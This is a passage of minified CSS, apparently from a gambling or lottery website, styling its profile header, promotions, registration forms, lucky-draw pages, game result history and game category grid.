0}.mobile .profile-head .container .head-content{padding:10px 0}.profile-head .icon-shield{color:#fdf19b;font-size:4rem}.profile-head .acc_safety_info .info-2{font-size:1.8rem;padding-top:.3em}.profile-head .acc_safety_info i{color:#fdf19b;padding-right:.4em}.profile-head .acc_safety_info .icon-single a{font-size:12px}.profile-head .reward_balance_wrapper{display:-webkit-flex;display:flex;gap:5px}.profile-head .reward_balance_wrapper>div{background-color:#ab954c;color:#fff!important}.profile-head .icon_menu,.profile-head .icon_menu .icon-single{-webkit-justify-content:space-evenly;justify-content:space-evenly}.profile-head .icon_menu .icon-single{margin-top:-20px;padding:0}.profile-head .icon_menu .icon-single i{font-size:18px;padding:0}.profile-head .icon_menu .icon-single .mail_icon{right:-10px;top:-10px}.profile-head ul.nav{margin-left:20px;margin-right:20px}.profile-head .bal-box{background:#fdf19b;border-radius:8px;box-shadow:0 .125rem .25rem rgba(0,0,0,.7);font-size:1rem;margin:0 5px;padding-bottom:20px;padding-top:20px;text-align:center;width:75%}.profile-head .bal-box .row{-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.profile-head .bal-box .icon-wallet{font-size:21.882px;font-weight:1000}.profile-head .bal-box .bal-title{font-size:12px}.profile-head .bal-box .bal-txt{vertical-align:top}.profile-head .bal-box .i-refresh{font-size:21.882px;vertical-align:top}.profile-head .bal-box .btn{box-shadow:none;cursor:pointer;font-weight:1000;outline:none;padding:0}.mobile .profile-head .container{top:0}.mobile .profile-head .container .ref_down{display:none}.profile-head .btn-logout{float:right;font-size:25.2px}.profile-head form:not(#chgPwdForm) .form-group{margin-bottom:0}@media screen and (max-width:992px){.profile-head .msg{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .msg{font-size:14px}}.profile-head .nav-tabs{border-bottom:none;padding-bottom:5px}.profile-head .nav-tabs a.nav-btn{color:#fff}.profile-head .nav-tabs .nav-btn{border-bottom:1.5px solid transparent;display:inline-block;padding:.5rem 1rem 5px}@media screen and (max-width:992px){.profile-head .nav-tabs .nav-btn{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .nav-tabs .nav-btn{font-size:14px}}.profile-head .nav-tabs .nav-btn.active{border-bottom-color:#ccb766;color:#fdf19b}@media screen and (max-width:992px){.profile-edit p{font-size:11.9994px}}@media screen and (min-width:992px){.profile-edit p{font-size:14px}}.profile-edit .i-star{display:inline-block;vertical-align:top}.profile-edit .kyc-label{border-radius:6px;display:-webkit-inline-flex;display:inline-flex;gap:5px;padding:1px 5px}.profile-edit .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.profile-edit .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}@media screen and (max-width:992px){.my-promo p{font-size:11.9994px}}@media screen and (min-width:992px){.my-promo p{font-size:14px}}.my-promo p.lbl{color:#fdf19b;margin-bottom:.2em}.mobile .switch input:checked+.slider{background-color:#fdf19b}.mobile #btn-reset2ndpin{margin-left:0;margin-top:10px}.app-info>div{padding:15px}@media screen and (max-width:992px){.app-info>div{height:auto}}@media screen and (min-width:992px){.app-info>div{height:350px}}.app-info a{color:#fdf19b}.app-info .promo-title{color:#5b80e7;display:inline-block;font-size:6rem;font-weight:700;letter-spacing:0;line-height:1;text-transform:uppercase;-webkit-transform:scaleX(1.5);transform:scaleX(1.5)}.app-info .promo-title span{position:relative}.app-info .promo-title span:after{color:#5b80e7;content:"%";display:inline-block;font-size:.3em;position:absolute;right:.45em;top:1.55em;-webkit-transform:scale(.6,1.4);transform:scale(.6,1.4);z-index:50}.app-info .fs-md{font-weight:500;text-transform:uppercase}.app-info .progressNumber{font-size:42.728px;font-weight:500}.app-info .row.center{-webkit-align-items:center;align-items:center}.app-info .pointer i{color:#ccb766}@media screen and (max-width:992px){.app-info .i-stop{font-size:8.96px}}@media screen and (min-width:992px){.app-info .i-stop{font-size:inherit}}.app-info .sub-title{color:#aeaeae}.app-info .carousel-fixed-height>div{padding-bottom:20px}@media screen and (max-width:992px){.app-info .carousel-fixed-height>div{height:auto}}@media screen and (min-width:992px){.app-info .carousel-fixed-height>div{height:100%}}.app-info .carousel-fixed-height>div .carousel-indicators{bottom:0}.app-info .carousel-fixed-height>div .carousel-inner{min-height:300px}.app-info .carousel-fixed-height>div#pagination-info .carousel-indicators{bottom:0}.app-info .mobile-border .title{text-transform:uppercase}.mobile .app-info .carousel-inner{min-height:auto!important}.checkInPopup{position:fixed;right:8px;top:40%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:1}.checkInPopup>div{cursor:pointer;position:relative}.checkInPopup>div>img{border-radius:8px;-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}.checkInPopup .winNowBtnWrapper{-webkit-align-items:center;align-items:center;bottom:-12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%}.checkInPopup .winNowBtn{background:#ff8b20;border-radius:8px;box-shadow:0 2.19px 20.48px 0 rgba(255,139,32,.4);box-shadow:inset 0 2.19px 2.19px 0 hsla(0,0%,100%,.4);color:#fff;font-weight:500;padding:8px 12px}.checkInPopup .winNowBtn>span{-webkit-animation:blinker 1s step-start infinite;animation:blinker 1s step-start infinite}.checkInPopup .closeBtn{background:rgba(240,244,246,.8);border-radius:20px;color:#68727a;height:25px;position:absolute;right:-4px;top:-24px;width:25px}.checkInPopup .checkInImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:4px;width:100%}.checkInPopup .checkInImgWrapper>img{-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}@-webkit-keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}@keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}.float-menu{background:#2d3033;border:1px solid rgba(133,147,165,.1);border-radius:80px;box-shadow:1px 1px 10px 1px rgba(0,0,255,.4);box-shadow:1px 1px 10px 1px hsla(0,0%,100%,.4);height:60px;opacity:.8;position:fixed;right:-140px;top:62%;transition:all .25s ease-in-out;width:180px}.float-menu.visible{right:-20px}.float-menu .logo-wrap{display:inline-block;height:3rem;position:relative;right:-10px;top:12px;width:2rem}.float-menu .logo-wrap>div{position:absolute}.float-menu a{color:#fff;padding-left:10px}.mobile .floating-btn{bottom:50px;left:0;position:fixed;z-index:999}.mobile .floating-btn .wrapper{background:#25d366;border-radius:50%;height:45px;margin:10px;position:relative;width:45px}.mobile .floating-btn .wrapper a{color:#fff;font-size:30px;left:7px;position:absolute}.mobile .checkInPopup .winNowBtnWrapper{bottom:-21px;font-size:.6rem}.mobile .checkInImgWrapper>img{display:none}.mobile #check-in-lucky-draw>div>img,.mobile #check-in-lucky-draw>img,.mobile #check-in-mega-prize>div>img,.mobile #check-in-mega-prize>img{max-width:120px!important}.mobile #check-in-mega-prize>img{max-width:88px!important}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.LW-font{color:#fff;font-size:18px;line-height:1;margin-bottom:5px;overflow:hidden;width:120px}.LW-date-font{color:#fff;font-size:10px;min-width:132px}.LW-date-fontWithdraw,.LW-secondary-color{color:#fff}.lw-loop-content{border-radius:15px;height:290px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.lw-horizontal-slider .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;font-family:Poppins,sans-serif;font-weight:800;text-align:left}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(180deg,#fd4d6a,#d89216)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#fff}.mobile .lw-horizontal-slider{margin:30px 0}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#fdc63f,#209f00);border-radius:40px;margin:0 5px;max-width:265px;min-width:265px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:5px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#fff;margin-left:8px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-date-fontCurrency{color:#fff}.desktop .lw-horizontal-slider .g-slider-wrapper img{width:35px!important}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(180deg,#fd4d6a,#d89216)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#fff}.desktop .lw-horizontal-slider .gradient-bg{background:linear-gradient(180deg,#352b07,#000);border-radius:40px;margin-bottom:25px}.mobile .lw-horizontal-slider .common-title{text-align:center}.mobile .g-slider-wrapper{padding:10px}.mobile .g-slider-wrapper .lw-loop-content{height:275px;padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul li{background:linear-gradient(180deg,#fdc63f,#209f00);border-radius:40px;display:block;margin:10px 8px;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#fff;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .gradient-bg{background:linear-gradient(180deg,#352b07,#000);border-radius:15px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.contact-us .bg-1{background-color:#71694c}.contact-us .icon-txt{color:#fff;line-height:100%;vertical-align:middle}.contact-us .icon-txt~span{font-weight:900}.contact-us a{font-size:inherit!important}.contact-us a:hover>*{color:#3f62c6}.contact-us .bg-1{background:#ab954c;padding:15px 6px}.contact-us .bg-1 .btn{background:#cdbb71;border-radius:5px!important;color:#fff;margin-bottom:10px;text-align:left;width:100%}.contact-us .bg-1 .btn i{color:#fff}.contact-us .bg-1 .btn.rm_padding{padding:0!important}.contact-us .bg-1 .dis_flex{display:-webkit-flex;display:flex}.contact-us .bg-1 .dis_flex.add_padding{padding:5px 15px}.contact-us .bg-1 .dis_flex .icon-txt{font-size:1.5rem;min-width:40px}.contact-us .bg-1 .qr_img_sec{background:#ab954c;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.contact-us .bg-1 .qr_image{max-width:120px;width:50%}.promo-view .panel{background-color:#c2ad61;border:none;border-radius:5px!important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin:16px 0!important;overflow:hidden}.promo-view .panel-body{background-color:#8a6f2c!important;color:#fff!important;overflow-x:auto;padding:15px!important}.promo-view .panel-heading{padding:0!important;transition:all .4s ease}.promo-view .panel-heading>a{display:block}.promo-list{margin-top:1rem}.promo-list .title{color:#cdbb71!important;font-weight:700}.promo-list .img-wrapper .img-fluid{width:100%}.promo-list .side-toggle{background-color:#6f5010;color:#ccb766;text-align:center;width:100%}.promotion-group{padding:30px 0}.m-t-10{margin-bottom:10px;margin-top:10px}.promotion-single{background:rgba(0,0,0,.3);color:textColor;margin-bottom:15px}.promotion-modal.nifty-modal.modal-lg{max-width:90%;min-width:1170px}.promotion-modal .md-body{padding:30px}.promotion-modal .md-body table{max-width:100%;width:100%!important}.promotion-modal .md-close{cursor:pointer;font-weight:600;opacity:.65;position:absolute;right:15px;top:10px}.promotionmodal_content{background-color:#ab954c;max-height:75vh;min-height:75vh;overflow-y:scroll}.promotion-single .img-fluid{height:160px;width:100%}.promobanner_img .img-fluid{width:100%}.promotion-page .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.promotion-page .g_category-nav{background-color:#ab954c;text-align:center}.promotion-page .g_category-nav .nav-item{background:#ab954c;color:#000;-webkit-flex-basis:16.66%;flex-basis:16.66%;float:left;max-width:16.66%;min-width:16.66%}.promotion-page .g_category-nav .nav-item .navlink{color:#000;display:block;padding:.7em;text-transform:uppercase;width:100%}.promotion-page .g_category-nav .nav-item.active .navlink,.sub-games .g_category-nav .nav-item:hover .navlink{background:#c2ad61;color:#fff}.mobile .promotion-single .btn{width:49%}.mobile .promotion-single .row.d-flex{display:block}.mobile .promotion-page .g_category-nav .nav-item .navlink{font-size:11px;padding:15px 3px}.mobile .promotion-modal .panel-body{padding:0!important}.mobile .promotion-modal .md-body{padding:15px}.mobile .promotion-modal .md-close{right:10px;top:-2px}.mobile .nifty-modal.modal-lg.promotion-modal{max-width:95%;min-width:95%;top:50%}.mobile .time-remaining-wraper{display:none}.mobile .promotionmodal_content img{width:100%!important}.referral ul{color:#fff}.referral ul li{margin-bottom:5px}#login-modal--layout .md-content{background-color:#71694c;border-radius:5px}#login-modal--layout.modal-wrapper{margin:0 auto;max-width:350px}#login-modal--layout .md-body{color:inherit;padding:10px}.register .p-title{background-color:#fff;border-radius:0;font-size:17.5px;margin-bottom:20px;overflow:hidden;padding:0}.register span.skew{color:#fff;display:inline-block;padding:.1em 40px .1em 15px;position:relative}.register span.skew:before{background-color:#cdbb71;content:"";height:100%;left:-20px;position:absolute;top:0;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);width:100%}.register span.skew>span{position:relative;z-index:2}.register .form-group{padding-left:15px;padding-right:15px}.register small{display:inline-block;width:100%}@media screen and (max-width:992px){.register small{margin-right:0}}@media screen and (min-width:992px){.register small{margin-right:-50px}}.register .promo-box{background-color:hsla(54,94%,79%,.9);border:1px solid #ab954c;color:#fff;max-width:271px;padding:1.5em 1em}.register .promo-box h4{color:#fff;font-weight:900}.register sup{background-color:#ab954c;border-radius:5px;color:#fff;cursor:pointer;padding:3px 4px}.register.container{background-color:inherit;position:relative;top:2em}.register-form .txt-refCode{background-color:#8a6f2c;border:1px solid #fff;border-radius:5px;color:#fff;display:inline-block;padding:2px 10px}.register-form .sub-title{color:#cdbb71;font-size:16px;font-weight:800}@media screen and (max-width:992px){.register-form .sub-title{padding-left:0}}@media screen and (min-width:992px){.register-form .sub-title{padding-left:15px}}.register-form .sub-title:before{border-left:4px solid #cdbb71;content:"";padding-left:10px}.register-form .form-group label{padding-top:5px}.register-form .form-group .radio_2 label{padding-top:0}.register-form button[type=submit]{padding-left:30px;padding-right:30px}.register-form .submit-box{background-color:hsla(54,94%,79%,.9);color:#000;padding-bottom:15px}@media screen and (max-width:992px){.register-form .submit-box{margin:0}}@media screen and (min-width:992px){.register-form .submit-box{margin:0 15px}}.register-form .submit-box .checkbox label{font-weight:700}.register-form .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}.register-form .btn-refresh i{font-size:1.5em;padding-left:10px;position:relative;top:2px}.register-form .captcha_img{padding:0;top:0;vertical-align:top}.register-form .prev_btn,.register_form_three,.register_form_two{display:none}@media screen and (max-width:992px){.reg-success.container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.reg-success.container-wrapper{background-color:inherit}}.reg-success .container-box .title{padding:.7em 28px}@media screen and (max-width:992px){.reg-success .container-box .title{background-color:#ab954c}}@media screen and (min-width:992px){.reg-success .container-box .title{background-color:#ab954c}}.reg-success .content{height:auto;margin-bottom:20px;min-height:auto;padding:15px 28px}.reg-success .container{position:relative}@media screen and (max-width:992px){.reg-success .container{background-color:#71694c}}@media screen and (min-width:992px){.reg-success .container{background-color:#71694c}}@media screen and (max-width:992px){.reg-success .container{top:0}}@media screen and (min-width:992px){.reg-success .container{top:2em}}.mobile #registerBAForm .d-flex{-webkit-flex-direction:column;flex-direction:column}#registerBAForm .sub-title{border-bottom:3px solid;display:inline-block;font-size:16px;font-weight:800;margin-left:10px;margin-top:5px;padding:0 5px 5px 0}#registerBAForm .sub-title i{font-weight:100}#registerBAForm .sub-title sub{background-color:#fff;border-radius:5px;color:#000;font-size:11px;padding:2px 4px}.lucky-draw-head .head-content{padding-bottom:20px}.lucky-draw-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{color:#000!important}}@media screen and (max-width:992px){.lucky-draw-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:#71694c}}.lucky-draw-head .container .head-content,.lucky-draw-head .ticketBottom:after .head-content,.lucky-draw-head .ticketBottom:before .head-content{margin-top:0;padding-top:0}.deliveryPrizePage .ticketBottom:after,.deliveryPrizePage .ticketBottom:before{background-color:#000}.deliveryDetailsPage .sub-title{color:#cdbb71;font-size:16px;font-weight:800}.deliveryDetailsPage .sub-title:before{border-left:4px solid #cdbb71;content:"";padding-left:10px}.mobile .delivery-prize-view{padding:0}.mobile .lucky-draw-head{margin-top:10px}.mobile .lucky-draw-head .mdc-tab-scroller__scroll-content{gap:20px;overflow-x:auto;padding:0 20px;width:100%}.mobile .mdc-tab{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.loyalty-mega-prize-head .head-content{padding-bottom:20px}.loyalty-mega-prize-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{color:#000!important}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container{background-color:#71694c}}.loyalty-mega-prize-head .container .head-content{margin-top:0;padding-top:0}.mobile .loyalty-mega-prize-head{margin-top:10px}.mobile .loyalty-mega-prize-head .outlet{padding:0}.mobile .mdc-tab{padding:15px 10px}.mobile .check_bonus_history_btn{float:right}#live-draw-modal .md-content{background-color:#71694c;border-radius:5px}#live-draw-modal.modal-wrapper{margin:0 auto;max-width:750px}#live-draw-modal .modal-header{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:5px}#live-draw-modal .modal-header:after,#live-draw-modal .modal-header:before{content:unset}#live-draw-modal .md-body{padding:10px}#live-draw-modal .live-draw--table thead{background-color:#ab954c}.mobile #live-draw-modal .live-draw--table tbody{font-size:11px}.mobile #live-draw-modal .modal-body{margin-bottom:-15px}#live-draw-modal #img_details{display:none;position:relative}#live-draw-modal #img_details #draw_img{height:auto;width:100%}#live-draw-modal #img_details .details{-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.8);display:-webkit-flex;display:flex;float:left;height:40px;-webkit-justify-content:space-between;justify-content:space-between;padding:0 15px;position:absolute;top:0;width:100%;z-index:1}#live-draw-modal #img_details .details .tickte_id{margin-bottom:0}.mobile #live-draw-modal #img_details .details .tickte_id{font-size:11px}#live-draw-modal #img_details .close_btn_section{border-top:1px solid;display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end;margin-top:15px;padding-top:15px}#live-draw-modal #img_details .close_btn_section .btn-close{background-color:#ab954c;color:#000;min-width:120px;width:auto}.open-history .searchform{margin-top:15px}.open-history .searchform .field_section{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.desktop .open-history .searchform .flex-gap{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.desktop .open-history .searchform .date_filter_sec{line-height:35px}.mobile .open-history .searchform .date_filter_sec{text-align:center}.mobile .open-history .searchform .date_filter_sec .form-group{margin-bottom:0}.open-history .searchform .btn.btn-round{background-color:#ab954c;border-radius:50%;color:#000;font-weight:600;margin-bottom:15px;padding:5px}.mobile .open-history .searchform .btn.btn-round{border-radius:4px;margin-top:7px;padding:5px 15px}.open-history .dataTable tbody tr{background-color:transparent;text-align:center}.open-history .dataTable tbody tr td:nth-child(2){color:#ffdc00}.open-history .dataTable thead{background-color:#ab954c}.open-history .dataTable thead th{text-align:center}.open-history .dataTables_wrapper .footer{display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end}.mobile .open-history .dataTables_wrapper .footer{-webkit-justify-content:space-between;justify-content:space-between}.open-history .dataTables_wrapper .footer .record_per_page{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.open-history .dataTables_wrapper .footer .record_per_page label{color:#fff;margin-bottom:0}.mobile .open-history .dataTables_wrapper .footer .paginate{white-space:nowrap}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:transparent!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#ab954c!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important}.open-history .dataTables_wrapper .dataTables_paginate .ellipsis{color:#fff!important;padding:0!important}.open-history #racing_car .result_val{border-radius:5px;color:#fff;font-size:18.6px;padding:5px;text-align:center}.open-history #racing_car .result_val.bg-navy{background-color:#2816b6}.open-history #racing_car .result_val.bg-orange{background-color:#ff851b}.open-history #racing_car .result_val.bg-gray{background-color:#aaa}.open-history #racing_car .result_val.bg-red{background-color:#b60217}.open-history #racing_car .result_val.bg-fuchsia{background-color:#f012be}.open-history #racing_car .result_val.bg-purple{background-color:#b10dc9}.open-history #racing_car .result_val.bg-yellow{background-color:#d3bd30}.open-history #racing_car .result_val.bg-aqua{background-color:#7fdbff}.open-history #racing_car .result_val.bg-olive{background-color:#79c8c1}.open-history #racing_car .result_val.bg-green{background-color:#2ecc40}.open-history #live_virtual .result_val{font-size:15px;font-weight:600}.open-history #live_virtual .pinkColor{color:#ff836e}.open-history #live_virtual .blueColor{color:#009dff}.open-history #live_virtual .greenColor{color:#00f370}.open-history #number_games .result_val{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:5px}.open-history #number_games .result_val .img{height:25px;width:25px}.open-history #number_games .result_val .round{border-radius:100%}.open-history #number_games .result_val .round,.open-history #number_games .result_val .square{display:-webkit-flex;display:flex;font-size:15px;height:30px;-webkit-justify-content:center;justify-content:center;padding:3px;text-align:center;width:30px}.open-history #number_games .result_val .blue_ball{background:radial-gradient(circle at 50% 120%,#06152f,#024cd0 80%,#cef 100%)}.open-history #number_games .result_val .green_ball{background:radial-gradient(circle at 50% 120%,#071b02,#008c11 80%,#ccff8b 100%)}.open-history #number_games .result_val .red_ball{background:radial-gradient(circle at 50% 120%,#270c0c,#bf0101 80%,#ffc3c3 100%)}.open-history #number_games .result_val .bg-red{background-color:#b60217}.open-history #number_games .result_val .bg-black{background-color:#1a1a1a}.open-history #number_games .result_val .bg-green{background-color:#2ecc40}.buku_mimpi{margin-top:10px}.mobile .buku_mimpi .top_head{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.mobile .buku_mimpi .top_head .btn-search{background-color:#cdbb71;border-radius:5px;color:#fff;margin-bottom:5px;padding:5px 10px}.buku_mimpi .box_wrap{background-color:#ccb766;padding:10px}.b4-login .buku_mimpi .box_wrap{background-color:transparent}.buku_mimpi .box{background-color:#cdbb71;box-shadow:0 0 10px -1px #ccb766}.b4-login .buku_mimpi .box{background-color:transparent;box-shadow:none}.buku_mimpi .box_head{background:#ccb766;color:#fff;padding:5px;text-align:center}.buku_mimpi .box_head h5{font-size:12px;margin:5px 0}.buku_mimpi .paraselected{background:red}.mobile .buku_mimpi .after_login table{font-size:11px}.buku_mimpi .form-group{position:relative}.buku_mimpi .form-group #bm_search_btn{position:absolute;right:10px;top:4px}.buku_mimpi .form-group #bm_search_btn:focus{background-color:transparent;text-decoration:none}.buku_mimpi .border_bottom{border-bottom:1px solid #fff;margin-bottom:10px}.buku_mimpi .p-title{text-align:left}.buku_mimpi .nav-tabs{border-bottom:none!important;margin:0 0 15px}.buku_mimpi .nav-tabs .tab{border:1px solid transparent;border-radius:4px;color:#fff;display:block;line-height:1.42857143;margin-right:2px;padding:5px;position:relative}.buku_mimpi .nav-tabs .tab:focus,.buku_mimpi .nav-tabs .tab:hover{background-color:transparent;border:1px solid #fff;text-decoration:none}.buku_mimpi .nav-tabs .active .tab{background-color:#cdbb71;border:1px solid #fff;color:#fff;cursor:default}.buku_mimpi .nav-tabs .search_section{position:absolute;right:0}.mobile .buku_mimpi .nav-tabs .search_section{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;text-align:center;top:10px;width:100%}.buku_mimpi .nav-tabs .search_section input[type=text]{background:#fff;border:none;border-radius:0;color:#000;font-weight:700;outline:none;padding:5px}.buku_mimpi .nav-tabs .search_section input[type=submit]{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-color:#ccb766;border:0;border-radius:3px;cursor:pointer;display:inline-block;font-size:16px;outline:none;padding:5px 10px;transition:background-color .3s linear 0s}.buku_mimpi .div_scroll{font-size:.9em;font-weight:100;text-align:left}.games-category .pgsoft_video{float:left}@media screen and (max-width:992px){.games-category .row{padding-left:15px}}@media screen and (min-width:992px){.games-category .row{padding-left:0}}@media screen and (max-width:992px){.games-category .row{padding-right:15px}}@media screen and (min-width:992px){.games-category .row{padding-right:0}}.games-category .box{margin-bottom:15px;text-align:center}@media screen and (max-width:992px){.games-category .box{padding-left:0}}@media screen and (min-width:992px){.games-category .box{padding-left:5px}}@media screen and (max-width:992px){.games-category .box{padding-right:0}}@media screen and (min-width:992px){.games-category .box{padding-right:5px}}.games-category .box.col-lg-3.gamecategory-singleitem{width:20%}.games-category .g-card{box-shadow:0 4px 6px 0 rgba(0,0,0,.3),0 2px 2px 0 